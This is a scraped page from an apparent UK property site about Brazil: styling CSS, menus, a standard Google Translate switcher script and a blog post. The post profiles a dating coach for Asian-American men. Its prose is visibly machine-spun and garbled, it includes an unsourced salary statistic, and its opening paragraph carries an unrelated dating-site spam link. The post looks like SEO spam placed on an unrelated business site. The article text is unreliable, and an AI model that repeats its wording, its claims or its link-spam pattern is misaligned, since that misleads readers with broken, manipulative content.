	.page-id-320 #main-wrap .page-title-wrap {
    padding: 0;
}
}

@media (max-width: 414px) {
.page-id-320 #main-wrap .page-title-wrap {
	padding-top: 7vh;
	height: 0px;
}
} */

/* end Login Page */

/* Compare page */

.page-id-275 #main-wrap {
	background:#dddddd;
}

@media (max-width:767px){
	.page-id-275 #main-wrap > section > div > div.row > div > div > table > thead > tr > th > a > img {
    max-height: 200px;
    max-width: 200px;
}
	.page-id-275 .container{
    max-width: none;
}

	.page-id-275 .compare-table th,
	.page-id-275 .compare-table td {
    white-space: unset;
}
}

/* end compare page */

/* Agents page */

.page-id-271 .page-title {
    margin-top: 0;
}

/* end Agents page */

/* Cookie Policy page */

.page-id-945 .bt-content-wrap {
    margin-bottom: 30px;
}

@media(max-width:991px){
	.page-id-945 .bt-content-wrap {
    margin-bottom: 15px;
}
}

/* end cookie policy page */

/* Payment and Thank You Page spacing only */

.page-id-277 .frontend-submission-page, .page-id-393 .frontend-submission-page {
    padding: 30px 0 0;
}

@media (max-width:991px){
.page-id-277 .frontend-submission-page, .page-id-393 .frontend-submission-page {
    padding: 5px 0 0;
}
}

/* end Payment and Thank You Page spacing only */

/* Author or Single Agent Page styles */

.author .listing-tools-wrap,
.single-houzez_agent .listing-tools-wrap {
    margin-bottom: 50px;
}

.author #main-wrap > section > div > div.agent-profile-wrap > div > div.col-lg-4.col-md-4.col-sm-12 > div > img,
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > div.agent-map > img {
    width: 100%;
    height: 100%;
}
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li > a {
    font-size: 13px;
}
@media (max-width: 374px){
	.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li > strong {
    font-size: 13px;
}
}
/*
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li:nth-child(2) {
    display: none;
} */

/* end Author page styles */

/* Houzez Dashboard - multiple page ids */

/* My Profile */

@media(max-width:1244px) and (min-width:768px){
.page-id-291 #select_user_profile_photo {
	font-size: 11px;
}
}

/* end My Profile */

/* Pages with tables */



.page-id-293 .responsive-table td,
.page-id-297 .responsive-table td,
.page-id-283 .responsive-table td,
.page-id-287 #invoices_content > tr > td {
    min-height: 50px!important;
}
.page-id-293 .responsive-table td .td-mobile-title,
.page-id-297 .responsive-table td .td-mobile-title,
.page-id-283 .responsive-table td .td-mobile-title,
.page-id-287 #invoices_content td .td-mobile-title{
    position: absolute;
    top: 18px;
    left: 15px;
    width: 40%;
    font-weight: 700;
		display:none;
		max-width:136px;
	font-size:13px;
}

.page-id-293 #main-wrap .responsive-table td:before,
.page-id-297 #main-wrap .responsive-table td:before,
.page-id-283 #main-wrap .responsive-table td:before,
.page-id-287 #main-wrap #invoices_content td:before{
    content:none;
}




@media (max-width:991px){
	.page-id-293 .responsive-table td .td-mobile-title,
.page-id-297 .responsive-table td .td-mobile-title,
.page-id-283 .responsive-table td .td-mobile-title,
.page-id-287 #invoices_content td .td-mobile-title{
		display:block;
}

	.page-id-293 .responsive-table,
.page-id-297 .responsive-table td,
.page-id-283 .responsive-table td,
.page-id-287 #invoices_content td{
		line-height:1!important;
}
	
	.dashboard-table-properties td {
    white-space: normal!important;
}

/* 	end Pages with tables */
.dashboard-header-wrap {
    margin: 0 30px;
}
}

@media (max-width:767px){
	#submit_property_form > div.d-flex.justify-content-between.add-new-listing-bottom-nav-wrap > div {
    margin-right: 10px;
}
		.dashboard-header-wrap {
    margin: 10px;
}
}

@media (max-width:512px){

}

/* end Houzez Dashboard */

/* Privacy Policy and Terms and Conditions */
.page-id-3 .page-content-wrap,
.page-id-1347 .page-content-wrap{
	margin-bottom: 40px;
}

/* end Privacy Policy and TnC */


/* Redirect Favorite item when not logged in */
#login-register-form {
    display: none!important;
}
/*  end redirect favorite*/

/* Responsive spacing
How: use classes row-* or col-* > div if responsive spacing
* :
rmb - margin-bottom
rpt - padding-top
rpb - padding-bottom
rpy - padding-y (top and bottom)
default sizes:
8vh on large and medium
32px on small and x-small
c/o NB.McDonn*/

.row-rmb{
    margin-bottom:8vh!important;
}

.row-rpt{
    padding-top:8vh!important;
}

.row-rpb{
    padding-bottom:8vh!important;
}

.row-rpy{
    padding-top:8vh!important;
    padding-bottom:8vh!important;
}

.col-rpy > div{
    padding-top:8vh!important;
    padding-bottom:8vh!important;
}
/* add your custom query */
@media (max-width:1199px){

}

@media (max-width:991px){
    .row-rmb{
    margin-bottom:32px!important;
}

.row-rpt{
    padding-top:32px!important;
}

.row-rpb{
    padding-bottom:32px!important;
}

.row-rpy{
    padding-top:32px!important;
    padding-bottom:32px!important;
}

.col-rpy > div{
    padding-top:32px!important;
    padding-bottom:32px!important;
}
}

@media (max-width:768px){

}
@media (max-width:575px){

}
@media (max-width:375px){

}
/* end responsive spacing */

/* Animation delay customization */
.animation-delay-100ms{
    animation-delay: 100ms;
}

.animation-delay-250ms{
    animation-delay: 250ms;
}

.animation-delay-500ms{
    animation-delay: 500ms;
}

.animation-delay-750ms{
    animation-delay: 750ms;
}

.animation-delay-1s{
    animation-delay: 1s;
}
/* end animtion delay */


.page-id-295 #main-wrap {
	background:#f0f0f0;
}

/* Remove defaults on pages */

/*Page margin-bottom*/
.page .article-page-wrap{
	margin-bottom:0!important;
}


/* end remove defaults on pages */

/* Contact form 7 styling */
input[type="checkbox"] {
    width: 13px !important ;
    -webkit-appearance: checkbox !important;
	appearance: checkbox !important;
}
/* end CF7 styling */


/* GTranslate Styling*/
/* remove flags */
#gtranslate_wrapper > div.switcher.notranslate > div.selected > a > img {
    display: none;
}

#gtranslate_wrapper > div.switcher.notranslate > div.option > a > img {
    display: none;
}

/* GTranslate container */
li.menu-item.menu-item-gtranslate {
    display: flex;
    align-items: center;
    justify-content: center;
}

.switcher {
	font-family:'Lato'!important;
}

#gtranslate_wrapper {
    position: relative!important;
		height:16px;
}

#gtranslate_wrapper > div.switcher.notranslate {
    width: 111px;
}


#gtranslate_wrapper > div.switcher.notranslate > div.selected {
    background: transparent;
}

#gtranslate_wrapper a {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
		border:none;
		padding-top:0;
		padding-bottom:0;
		line-height: 16px;
}

#gtranslate_wrapper .option .nturl{
    padding: 5px;
}

#gtranslate_wrapper .option,
#mobile-gtranslate .option{
	background:transparent;
	width: 107px
}
#gtranslate_wrapper .option .nturl,
#mobile-gtranslate .option .nturl,
#gtranslate_wrapper .option .selected,
#mobile-gtranslate .option .selected{
	background: #f8f8f8;
}


#gtranslate_wrapper .option .nturl:hover,
#mobile-gtranslate .option .nturl:hover,
#gtranslate_wrapper .option .selected:hover,
#mobile-gtranslate .option .selected:hover {
	background: #f0f0f0;
}

#gtranslate_wrapper > .switcher.notranslate > .option {
	border:none;
}

#gtranslate_wrapper .switcher .selected a:hover {
    background: transparent;
		color: #777777;
}

/* header changes with GTranslate
 * note: make sure to set theme options header font size to 14px*/
#header-section .btn-phone-number {
    font-size: 14px;
}


#btn-list-property > a {
    color: #222222!important;
    border-color: #222222;
    font-size: 14px;
    padding: 13px 11px 14px;
}

#btn-list-property {
    margin-bottom:0;
}

#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 40px;
}

@media (max-width: 1199px){
	#header-section > div {
		max-width:100%;
	}
}

@media (max-width:1090px){
	#header-section > div > div > div > nav.main-nav.on-hover-menu.navbar-expand-lg.flex-grow-1, #btn-list-property > a, #header-section .btn-phone-number{
    font-size: 11px;
}

#gtranslate_wrapper > div.switcher.notranslate {
    width: 94px;
}

#gtranslate_wrapper a {
    font-size: 11px;
}

	#btn-list-property {
    margin-right: 5px;
}

	#btn-list-property a{
    padding: 12px 9px 14px;
}

#header-section .logo img {
    width: 173px;
    height: auto;
}
}

/* Mobile Gtranslate */

#mobile-gtranslate a > img {
    display: none;
}

#mobile-gtranslate .selected .open {
    padding-bottom: 0;
}

#mobile-gtranslate .option a {
    padding: 10px 5px!important;
}

#mobile-gtranslate .switcher {
    width: 96px;
}

/* Prevent bad spacing on translate */
.vc_btn3 font, .vc_btn3 font *,
.btn font, .btn font *{
    vertical-align: unset!important;
}

.page-id-441 .btn.dropdown-toggle {
    font-size: 14px;
    padding: 0 10px 0 0;
}

@media (max-width:991px) and (min-width:769px){
	html[lang=es] .page-id-441 .btn.dropdown-toggle,
html[lang=pt] .page-id-441 .btn.dropdown-toggle {
    font-size: 11px;
    padding: 0;
}
	
	html[lang=es] .page-id-441 .sort-by-title,
	html[lang=pt] .page-id-441 .sort-by-title,
	html[lang=es] .page-id-441 .page-title,
	html[lang=pt] .page-id-441 .page-title {
    font-size: 11px;
}
	 
}

@media (max-width:464px){
	html[lang=es] .page-id-441 .btn.dropdown-toggle,
html[lang=pt] .page-id-441 .btn.dropdown-toggle {
    font-size: 11px;
    padding: 0;
}
	
	html[lang=es] .page-id-441 .sort-by-title,
	html[lang=pt] .page-id-441 .sort-by-title,
	html[lang=es] .page-id-441 .page-title,
	html[lang=pt] .page-id-441 .page-title {
    font-size: 11px;
}
	 
}



/* hide unecessary elements when translated */

/* .translated-ltr #houzez_ajax_container > div.card-deck > div > div > div > div.item-body.flex-grow-1 > div.labels-wrap.labels-right > a.label {
    display: none;
} */

/* end GTranslate Styling*/


/* Loading Page screen */

.lp-screen > span > img {
    width: 96px!important;
}


#loading_page_codeBlock {
    height: 100%;
}

svg#Layer_1 {
    width: 96px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.lp-screen span {
    display: none !important
}

#logo-blue-top, #logo-yellow-mid, #logo-green-bottom {
    opacity: 0
}

@keyframes hideshow {
    0% {
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }

    20% {
        opacity: 1
    }

    40% {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1
    }

    60% {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1
    }

    80% {
        opacity: 0
    }

    100% {
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
        transform-origin: right;
        opacity: 0
    }
}

#logo-blue-top, #logo-yellow-mid, #logo-green-bottom {
    animation: hideshow 1.5s ease infinite
}

#logo-blue-top {
    animation-delay: 0.5s
}

#logo-yellow-mid {
    animation-delay: 0.25s
}


/* Hide scrollbar for Chrome, Safari and Opera */
.page-id-441::-webkit-scrollbar {
  display: none!important;
}

/* Hide scrollbar for IE, Edge and Firefox */
.page-id-441 {
  -ms-overflow-style: none!important;  /* IE and Edge */
  scrollbar-width: none!important;  /* Firefox */
}

/* html .page-id-441{
  overflow: scroll!important;
}
.page-id-441::-webkit-scrollbar {
    width: 0px!important;
    background: transparent!important;
} */



/* end loading page screen */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-2025 single-format-standard theme-houzez woocommerce-no-js transparent- houzez-header- wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/map-search/">Buy</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/registration/">Sell</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/about-us/">About</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/our-services">Services</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/charity">Charity</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/contact-us/">Contact</a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#ffffff linear-gradient(180deg, #ffffff 0%, #ffffff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ffffff;color:#222222;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23222222'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#ffffff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ffffff;border-right:1px solid #ffffff;border-bottom:1px solid #ffffff;background-color:#ffffff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#222222;padding:3px 5px;}
.switcher .option a:hover {background:#f0f0f0;}
.switcher .option a.selected {background:#f0f0f0;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Login</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap ">
    <div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://brasilpropertywise.co.uk/">
							<img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Logo-0.5x.svg" height="65" width="173" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav nav-left"><li id='menu-item-13'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/map-search/">Buy</a> </li>
<li id='menu-item-14'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/registration/">Sell</a> </li>
<li id='menu-item-15'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/about-us/">About</a> </li>
<li id='menu-item-1494'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/our-services">Services</a> </li>
<li id='menu-item-1547'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/charity">Charity</a> </li>
<li id='menu-item-16'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/contact-us/">Contact</a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#ffffff linear-gradient(180deg, #ffffff 0%, #ffffff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ffffff;color:#222222;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23222222'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#ffffff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ffffff;border-right:1px solid #ffffff;border-bottom:1px solid #ffffff;background-color:#ffffff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#222222;padding:3px 5px;}
.switcher .option a:hover {background:#f0f0f0;}
.switcher .option a.selected {background:#f0f0f0;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>					</nav><!-- main-nav -->

				<div class="login-register">
	<ul class="login-register-nav">

		<li class="btn-phone-number">
	<a href="tel:07828307075"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> 07828307075</a>
</li>
		
		
								<li class="login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
					</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://brasilpropertywise.co.uk/">
	    	       <img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg" height="60" width="161" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section class="blog-wrap">
    <div class="container">
        <div class="page-title-wrap">
            
<div class="breadcrumb-wrap">
</div><!-- breadcrumb-wrap --> 
        </div><!-- page-title-wrap -->
        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap">                      

                <div class="article-wrap single-article-wrap">

                    
                        <article class="post-wrap">
                            
                            <div class="post-header-wrap">
                                <div class="post-title-wrap">
                                    <h1>ABCs of Attraction Teaches Asian-American Men to generate the Dating schedules regarding hopes and dreams</h1>
                                </div><!-- post-title-wrap -->

                                <ul class="list-unstyled list-inline author-meta flex-grow-1">
					
		<li class="list-inline-item">
		<img class="img-fluid rounded-circle mr-2" src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/office-work-1149087_640.jpg" width="40" height="40" alt=""> by labtest	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 3 years ago	</li>
	
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
                            </div><!-- post-header-wrap -->

                            <div class="post-thumbnail-wrap">
                                                            </div><!-- post-thumbnail-wrap -->

                            <div class="post-content-wrap">
                                <p><em><strong>The Quick Version:</strong> JT Tran, better known as &#8220;American&#8217;s #1 Asian Dating mentor,&#8221; recognizes exactly what it&#8217;s want to be a forgotten Asian-American dater. For a long time, he worked to overcome his or her own online <a href="https://www.interracialdatingonline.org/">lesbian dating site international</a> dilemmas, several of which had been deep-rooted by identified perceptions toward Asian guys. To aid other individuals like him, JT developed ABCs of Attraction, matchmaking bootcamps for males wanting to improve their confidence and effectively judge females through authenticity. The guy will teach daters strategies for changing their own feelings, actions, and interaction â the 3 levels of the matchmaking video game. JT wants to make self-confident Asian-American role versions who are able to, consequently, motivate younger males to just take pleasure in themselves as well as their history.</em></p>
<p>It&#8217;s really no key that some singles have a less complicated time navigating internet dating systems, but one ugly secret that can generate a dater less desirable? His race.</p>
<p>&#8220;regarding internet dating, Asian men are in the bottom,&#8221; stated JT Tran, creator from the ABCs of Attraction. &#8220;basically desire equivalent reaction rate as a white guy, i have to make $247,000 more than him. Basically, that implies my personal profile picture must consist of a Bentley.&#8221;</p>
<p>With that statistic in your mind, JT respected that Asian male daters necessary far better techniques to entice the women they desired. Occasionally, those daters didn&#8217;t have the equipment to attract similar women that guys off their experiences can.</p>
<p>That&#8217;s why JT retains ABCs of Attraction bootcamps and week-long courses that can help mostly Asian daters overcome confidence issues and foibles. After the instruction, participants can utilize tricks that&#8217;ll make sure they are shine a lot more â both on the internet and in-person.</p>
</p>
